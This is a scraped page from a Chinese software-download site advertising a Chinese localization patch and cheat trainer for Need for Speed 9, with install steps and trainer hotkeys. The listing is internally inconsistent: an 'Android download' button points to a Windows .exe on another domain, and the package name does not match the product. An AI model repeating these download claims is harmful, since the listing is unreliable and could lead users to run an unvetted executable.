

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.5xiazai.cn/azgame/252.html
body_size: 11202
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>极品飞车9汉化补丁官方版下载-极品飞车9补丁下载安装v1.0-吾爱下载站</title>
    <meta name="keywords" content="极品飞车9汉化补丁,极品飞车9汉化补丁官方版下载">
    <meta name="description" content="极品飞车9补丁是一款赛车竞速游戏，该游戏拥有极高的画质和音效，以及丰富的游戏模式和车辆选择。玩家将在这里体验到十分刺激的竞速之旅，感受各种名车豪车的快感。那么，感兴趣的小伙伴快来下载体验吧。" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.5xiazai.cn/azgame/252.html">
    <meta name="mobile-agent" content="format=html5;url=https://m.5xiazai.cn/azgame/252.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.5xiazai.cn/azgame/252.html"/>
    <link rel="stylesheet" href="/static/new/css/swiper-3.4.2.min.css">
    <link rel="stylesheet" href="/static/new/css/common.css">
    <link rel="stylesheet" href="/static/new/css/list_mess.css?v=2">    
    
    <link rel="stylesheet" href="/static/new/css/style.css">
    
    <script>pageConfig = { type: "game", id: 252}</script>

    <script src="/static/new/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3"></script>
</head>

<body>
  <header class="nav">
    <div class="n-top mw1300">
        <div class="seLog fl">
            <a href="/" target="_blank" title="吾爱下载">
                <img src="/static/img/logo.png">
            </a>
        </div>

        <ul class="seMenu fl">
            <li>
                <h3><a href="/" title="首页"><b class="icon1"></b>首页</a></h3>
            </li>
            <li>
                <h3><a class="hover" href="/azgame/" title="安卓应用"><b class="icon2"></b>手游下载</a></h3>
            </li>
            <li>
                <h3><a href="/soft/" title="安卓游戏"><b class="icon3"></b>应用软件</a></h3>
            </li>
            <li>
                <h3><a href="/zt/" title="攻略资讯"><b class="icon4"></b>手游专题</a></h3>
            </li>
           
        </ul>

        <div class="fr searth_box">
            <div class="searth">
                <div class="searth_inp inline">
                    <input type="text" autocomplete="off" value="" placeholder="请输入关键词" id="searchkeyword"
                        class="inp">
                    <button id="but" class="searchBtn"></button>
                </div>
            </div>
        </div>
    </div>
</header>
  <div class="main-container">
    <div class="breadcrumbs">
      <span>当前位置：</span>
      <div>
        <span><a href="/" target="_blank">首页</a></span>
        <span><a href="/azgame/" target="_blank">游戏</a></span>
        <span>极品飞车9汉化补丁</span>
        <span>正文</span>
      </div>
    </div>
    <div class="g-dinfo clearfix g-box-1200">
        <h1>极品飞车9汉化补丁</h1>
        <div class="g-dinfo-cont clearfix">
            <div class="g-dinfo-list f-fl clearfix">
                <i>
                    <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-06-12/17181566996668fd9b643b7.png" class="m-big-img"
                        alt="极品飞车9汉化补丁">
                </i>
                <ul>
                    <li>版本：v1.0</li>
                    <li>大小：20MB</li>

                    <li>更新时间：2025-04-27T14:08:32</li>
                    <li>软件语言：中文</li>
                    
                    <li>类型：赛车游戏</li>
                                        <li class="tags">
                        <span>相关标签：</span>
                                                <a href="/zt/scyx/">赛车</a>
                                                                        <span>竞速</span>
                                                                        <span>补丁</span>
                                                                        <a href="/zt/scyx/">赛车</a>
                                                                        <a href="/zt/scyx/">赛车</a>
                                                                        
                    </li>
                                        <li>软件等级：<em>
                        
                                                <img src="/static/new/images/star4.png">
                                                </em></li>
                </ul>
            </div>
            <div class="pf clearfix f-fr">
                <p class="pf_L">评分：</p>
                <div class="pf_m">
                    <div class="processingbar">
                        <font id="c_score">8.7</font><i>分</i>
                    </div>
                </div>
                <div class="pf_r">
                    <div class="up" id="good" style="cursor: pointer;">
                        <div><i></i>
                            <p>好评：<span id="rate1val">56</span></p>
                        </div>
                    </div>
                    <div class="downl" id="bad">
                        <div><i></i>
                            <p>差评：<span id="rate2val">16</span></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="g-dbtn clearfix g-box-1200">
        <ul class="g-dbtn-list f-fl clearfix">
                        <li class="azbtn" style="display: list-item;">
                <a href="https://down.hswx.cn/static/download_xiazai/334/jhfcbd.exe">
                    <b>安卓版下载</b>
                </a>
                <div class="iostishi"></div>
            </li>
                    </ul>
    </div>
    <div class="main_layout">
      <div class="left">
        <h6 class="h6">简介</h6>
        <div class="content">
          <p>极品飞车9补丁是一款赛车竞速游戏，该游戏拥有极高的画质和音效，以及丰富的游戏模式和车辆选择。玩家将在这里体验到十分刺激的竞速之旅，感受各种名车豪车的快感。那么，感兴趣的小伙伴快来下载体验吧。</p><h3>极品飞车9补丁简介</h3><p>极品飞车9补丁是极品飞车9汉化补丁，补丁根据繁体汉化版制作而成，汉化补丁为最终版本，是目前极品飞车9最完善的中文补丁！极品飞车9汉化补丁能完美的游戏中的英文翻译成中文，以便国内玩家更轻松的阅读游戏内容，也更好的操作选择游戏功能，避免找不到游戏中各种操作的尴尬问题。但是本补丁不能保证在每一个用户的机子上都可以正常运行，所以安装前最好备份文件。</p><h3>极品飞车9补丁使用方法</h3><p>1.首先你得安装好极品飞车9正式版游戏;</p><p>2.接着在本站下载并解好极品飞车9汉化补丁文件包;</p><p>3.将得到的极品飞车9汉化补丁复制到你的游戏安装目录下，双击运行执行汉化;</p><p>4.汉化完成后你就可以开始畅享你的赛车之旅了。</p><h3>极品飞车9补丁功能</h3><p>1.下载附件的NfsMwTrainerV16.rar档案。</p><p>2.解压缩到任何目录，先执行游戏，再执行本修改器。</p><p>3.游戏中按下：ALT+1是锁定与输入金钱，你可以自行填入你要的数值，再按一次解除锁定，只锁定扣钱部份，钱增加的部分一样会增加，不用担心锁定后无法加钱。</p><p>4.游戏中按下：ALT+2是锁定N2O［就是氮气］与飞速装置，可以有无限氮气与飞速装置使用。</p><p>5.游戏中按下：ALT+3是解锁全部车辆［按一次就好］。</p><p>6.游戏中按下：ALT+4是永远不会被逮捕，可以好好修理警察。</p><p>7.游戏中按下：ALT+5以后，再按＂R＂［就是原先预设的车辆复位按键］是不会撞击［可以穿越车辆与一些电灯柱啦等等的，但是注意墙壁房屋等等仍是无法穿越，特别注意！！本功能使用时需与永远不会被逮捕一起使用，否则你一遇到警车就会显示＂被逮捕＂字样而被警方逮捕］。</p><p>8.游戏中按下：CTRL+1是解除锁定N2O［就是氮气］与飞速装置</p><p><img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-06-12/17181567466668fdca93e19.png" alt="image.png"/></p><h3>极品飞车9补丁优势</h3><p>1.高端高性能跑，等你驾驶!</p><p>2.全新游戏模式，视觉听觉震撼刺激，乐此不疲!</p><p>3.把街头赛车、改装和紧张的警匪追逐结合起来，再现好莱坞飞车电影当中的场景;</p><p>4.改造升级你的赛车，称霸城市街道!</p><p>5.精彩赛道关卡，极速狂飙，漂移甩尾!</p><h3>极品飞车9补丁玩法</h3><p>1.游戏中玩家将可以体验到十分刺激的竞速之旅，游戏画面较为奔放。</p><p>2.关卡丰富的赛车游戏。环球竞速、激情狂飙，美女香车驰骋都市赛道。</p><p>3.全3D场景、全程绚丽音效，极速而过的呼啸，在狂野中狂飙，在沙尘中呼叫。</p><p>4.傍美女靓妹与指尖炫耀，这是速度与激情的燃烧。</p><p>5.炫酷的赛车，动感十足的特效，紧张刺激的飞车碰撞，简单便捷的操作。</p><p><br/></p>        </div>
        <section class="gdInfoBox">
            <div class="gdTitle">
                <h6 class="h6">极品飞车9汉化补丁相关信息</h6>

            </div>
            <div class="boxCont">
                <ul>
                    <li>游戏分类：赛车游戏</li>
                    <li>游戏版本：v1.0</li>
                                        <li>包名：com.npc.mjjsankuo</li>
                    <li>游戏权限： <span class="gPower">点击查看</span></li>
                                    </ul>
                <ul>
                    <li>游戏大小：20MB</li>
                    <li>游戏系统：</li>
                    <li>游戏更新：2025-04-27T14:08:32</li>
                                        <li>隐私说明： <a class="agSecret">点击查看</a></li>
                    <!--<li>游戏版号： <span>ISBN 978-7-498-06065-5</span></li>-->
                </ul>
            </div>
        </section>
        <!--游戏图片-->
        <h6 class="h6">极品飞车9汉化补丁游戏图片</h6>
        <div class="detail-swiper" id="showmoreArticleWrap">
            <div class="swiper-container swiper J_detailSwiper">
                <div class="swiper-wrapper">
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-06-12/17181567166668fdac70804.jpg"
                            alt="" />
                    </div>
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-06-12/17181567176668fdad0f255.jpg"
                            alt="" />
                    </div>
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-06-12/17181567176668fdad9dda4.jpg"
                            alt="" />
                    </div>
                        
                </div>
                <div class="swiper-button-prev J_detailSwiperButtonPrev"></div>
                <div class="swiper-button-next J_detailSwiperButtonNext"></div>
                <div class="swiper-scrollbar J_detailSwiperScrollbar"></div>
            </div>
        </div>
                <div class="g-xgbanben clearfix">
            <h4 class="u-listtit"><span><i></i>相关版本</span></h4>
            <ul class="az-xgbb">
                                <li>
                    <a href="/azgame/2411.html">
                        <i>
                            <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-05/172015190466876f60b9dab.jpg"
                                alt="尘埃拉力赛2.0"></i>
                        <p>尘埃拉力赛2.0</p>
                                                <span><img src="/static/new/images/star3.png"></span>
                                                
                        
                        <font>大小：55MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/2412.html">
                        <i>
                            <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-05/172015959366878d69586ba.png"
                                alt="手动挡停车场"></i>
                        <p>手动挡停车场</p>
                                                <span><img src="/static/new/images/star4.png"></span>
                                                
                        
                        <font>大小：995.72MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/2472.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337268.jpg"
                                alt="偷车贼狂热追逐最新手机版"></i>
                        <p>偷车贼狂热追逐最新手机版</p>
                                                <span><img src="/static/new/images/star3.png"></span>
                                                
                        
                        <font>大小：28.43MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/2553.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_335936.jpg"
                                alt="穿梭城市极速摩托最新版"></i>
                        <p>穿梭城市极速摩托最新版</p>
                                                <span><img src="/static/new/images/star3.png"></span>
                                                
                        
                        <font>大小：27.66MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/2565.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_338390.png"
                                alt="中型越野车竞速安卓版"></i>
                        <p>中型越野车竞速安卓版</p>
                                                <span><img src="/static/new/images/star3.png"></span>
                                                
                        
                        <font>大小：91.15MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/2756.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_313034.png"
                                alt="现代驾驶考试官方版"></i>
                        <p>现代驾驶考试官方版</p>
                                                <span><img src="/static/new/images/star4.png"></span>
                                                
                        
                        <font>大小：37.8MB</font><strong>下载</strong>
                    </a>
                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
        </div>
                <div class="detail-comment ubc-show-mod">
            <div class="comment-info">
                <div class="title-content">
                    <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                        <div class="main-first">
                            <div class="title">评价</div>
                        </div>
                        <div class="main-last"></div>
                    </div>
                    <div class="under-title-right">
                        <div class="btn write">评价和反馈</div>
                    </div>
                </div>
                <div class="show-box">
                    <div class="box1">
                        <div class="score">8.7</div>
                    </div>
                    <div class="box2">
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                    </div>
                    <div class="box3">
                        <div class="p-out">
                            <div class="p-inner" style="width: 86.9656%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 3.49322%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 2.24192%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 1.19917%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 6.1001%;"></div>
                        </div>
                    </div>
                    <div class="divide"></div>
                    <div class="box4">
                        <div class="title">玩家好评</div>
                        <div class="rate">93.15%</div>
                    </div>
                </div>
                <div class="bottom-info">
                    <div class="label"><span class="text">用户评分</span><span class="icon"></span></div>
                </div>
            </div>
            <div class="comment-list">
                                
                
            </div>
        </div>
        <!-- 弹窗 -->
        <div class="feedBack">
        <div class="feBackBox">
            <div class="feBaClose"><i class="ico"></i></div>
            <div class="fTitle">
                <p>游戏反馈</p>
            </div>
            <div class="cont">
                <div class="main-box">
                    <div class="info-box">写下你对游戏的评价</div>
                    <div class="stars-area" index="0">
                        <div class="star-wrap">
                            <div class="star-box">
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                            </div>
                            <div class="text status0">"点击星星来评分"</div>
                        </div>
                    </div>
                    <div class="form-area"><textarea placeholder=""></textarea>
                        <div class="text-count "><span>0</span>/500</div>
                    </div>
                </div>
                <div class="feBack"><span>请选择您要反馈的问题类型（选填）</span>
                    <div class="info">
                        <div class="checkbox">
                            <label for="checkbox1">软件使用问题</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox2">找不到游戏/应用</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox3">游戏崩溃</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox4">广告很多、含有不良插件</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox5">无法正常安装或进入游戏</label>
                        </div>
                    </div>
                    <div class="otherRe"><textarea name="remake" placeholder="请描述您的问题，以便我们尽快为您处理"></textarea></div>
                    <span>请输入联系信息（必填）</span>
                    <div class="telBox"><input type="text" name="tel" placeholder="输入手机号"> </div>
                    <p class="telMsg">联系人信息将为您加密传输，保护您的隐私</p>
                </div>
                <div class="feSubmit"> <input type="button" class="submit" name="submit" value="确定"></div>
            </div>
        </div>
    </div>
      </div>
      <div class="right">
        <h6 class="h6">最新热门</h6>
        <ul class="right_down ">
                  <li class="mt-20">
            <a href="/azgame/2946.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337633.png" alt="极速追逐赛官方版">
              <div class="flex_div">
                <h6>极速追逐赛官方版</h6>
                <h4>大小：17.33MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">8.8</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/12042.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_562245.png" alt="极速逃亡最新版">
              <div class="flex_div">
                <h6>极速逃亡最新版</h6>
                <h4>大小：214.88MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">7.6</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/35019.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/2025/0228/20250228_logo_340926.jpg" alt="热血赛车冲啊游戏手机版">
              <div class="flex_div">
                <h6>热血赛车冲啊游戏手机版</h6>
                <h4>大小：93.3MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">7.8</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/33196.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/2025/0228/20250228_logo_737876.png" alt="撞头赛车999999金螺丝版">
              <div class="flex_div">
                <h6>撞头赛车999999金螺丝版</h6>
                <h4>大小：162.01MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">8.3</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/20122.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_2405894.png" alt="警车极限追击">
              <div class="flex_div">
                <h6>警车极限追击</h6>
                <h4>大小：87.78MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">6.9</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/2979.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337900.png" alt="奥德赛快车安卓版">
              <div class="flex_div">
                <h6>奥德赛快车安卓版</h6>
                <h4>大小：69.97MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">6.9</div>
            </a>
          </li>
                </ul>
        <!--<h6 class="h6 mt-30">近期热点</h6>-->
        <!--<div class="public-right-game ">-->
        <!--  <ul class="right_game_zx">-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/246.html" target="_blank">-->
        <!--        <p class="p1">钢铁雄心4汉化补丁</p>-->
        <!--        <p class="p2">钢铁雄心4汉化补丁是一款专属于钢铁雄心4PC游戏的汉化补丁资源部，用户可以直接下载解压之后，将文件夹的文件全部进行复制，放置到钢铁雄心4游戏的根目录位置即可进行使用，那么，感兴趣的小伙伴快来下载体验吧</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/241.html" target="_blank">-->
        <!--        <p class="p1">火柴人战地对决</p>-->
        <!--        <p class="p2">火柴人战地对决是一款十分有趣的动作格斗类型的手机游戏，游戏里面格斗的关卡任务也是会很多的，玩家在游戏中也是可以去扮演一位火柴人的，通过控制火柴人来不断的体验各类挑战，熟练的利用火柴人的各种招式，快速的</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/39.html" target="_blank">-->
        <!--        <p class="p1">拳皇97OL</p>-->
        <!--        <p class="p2"> 游戏简介  《拳皇97OL》由日本SNK正版授权，并全程参与监修，超高度还原&amp;ldquo;拳皇&amp;rdquo;系列精髓，数十位拳皇角色轮番登场，唤醒童年热血情怀；多套技能组合开启感官新世界，为玩家带来</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/34.html" target="_blank">-->
        <!--        <p class="p1">终结战场(终结者2)</p>-->
        <!--        <p class="p2"> 游戏简介  《终结战场》是一款直播互动战术竞技手游。全自由MOD设定，开启终结全新战场！游戏拥有广袤地图，高清画质，丰富地形尽显独门战术；可以实现百万人同服，单局最高300人开黑。更高自由度，更强娱</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/24.html" target="_blank">-->
        <!--        <p class="p1">逃离侏罗纪</p>-->
        <!--        <p class="p2">《逃离侏罗纪》是一款依托侏罗纪世界背景打造的动物合成冒险类游戏。在游戏里，玩家会仿佛置身于满是奇幻生物的奇妙世界，进而开启一场惊险刺激的冒险征程。 
   
  游戏特色： 
 1. 在该游戏里</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--  </ul>-->
        <!--</div>-->
            <div>
                <div class="game-collection-2">
                    <div class="section-title">
                        <div><span>游戏合集</span></div>
                    </div>
                    <div class="top-list">
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/mnjylsypxbqsm/" target="_blank">模拟经营类手游排行榜前十名</a>
                                <span class="time">时间：2024-11-13 17:21:42</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/3337.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_330167.png" alt="我的爆米花店官方版">
                                    </a>
                                                                                                            <a href="/azgame/3345.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_330295.jpg" alt="万亿富翁大亨最新安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3387.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_308313.jpg" alt="喵喵猫咖啡馆最新中文版">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/3337.html" target="_blank">
                                        <span>我的爆米花店官方版</span>
                                        <span>93.5MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3345.html" target="_blank">
                                        <span>万亿富翁大亨最新安卓版</span>
                                        <span>36.6MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3387.html" target="_blank">
                                        <span>喵喵猫咖啡馆最新中文版</span>
                                        <span>67.56MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/jmqsydmnlyxynx/" target="_blank">假面骑士腰带模拟类游戏有哪些</a>
                                <span class="time">时间：2024-11-12 18:28:52</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2625.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_303087.png" alt="假面骑士时王模拟器最新版堂皇时王安装">
                                    </a>
                                                                                                            <a href="/azgame/3060.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_336863.png" alt="假面骑士极狐变身器安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3433.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/pcdown/67317650ee390.png" alt="假面骑士帝骑腰带模拟器豪华版中文版">
                                    </a>
                                                                                                                                                                                    
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2625.html" target="_blank">
                                        <span>假面骑士时王模拟器最新版堂皇时王安装</span>
                                        <span>62.13MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3060.html" target="_blank">
                                        <span>假面骑士极狐变身器安卓版</span>
                                        <span>94.99MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3433.html" target="_blank">
                                        <span>假面骑士帝骑腰带模拟器豪华版中文版</span>
                                        <span>69.1MB</span>
                                    </a>
                                    
                                                                                                                                                                                </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/hwd3Dsclyxdq/" target="_blank">好玩的3D赛车类游戏大全</a>
                                <span class="time">时间：2024-11-12 18:15:18</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2944.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337626.png" alt="赛车接力赛官方版">
                                    </a>
                                                                                                            <a href="/azgame/2946.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337633.png" alt="极速追逐赛官方版">
                                    </a>
                                                                                                            <a href="/azgame/2979.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337900.png" alt="奥德赛快车安卓版">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2944.html" target="_blank">
                                        <span>赛车接力赛官方版</span>
                                        <span>19MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2946.html" target="_blank">
                                        <span>极速追逐赛官方版</span>
                                        <span>17.33MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2979.html" target="_blank">
                                        <span>奥德赛快车安卓版</span>
                                        <span>69.97MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/nzzbcdMODbyxynx/" target="_blank">内置作弊菜单MOD版游戏有哪些</a>
                                <span class="time">时间：2024-11-12 18:06:52</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2440.html" target="_blank">
                                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-08/1720403572668b4674b8051.jpg" alt="光明城市伐木内置菜单版">
                                    </a>
                                                                                                            <a href="/azgame/2499.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_336747.png" alt="畸形动物园内置mod菜单最新版">
                                    </a>
                                                                                                            <a href="/azgame/3072.html" target="_blank">
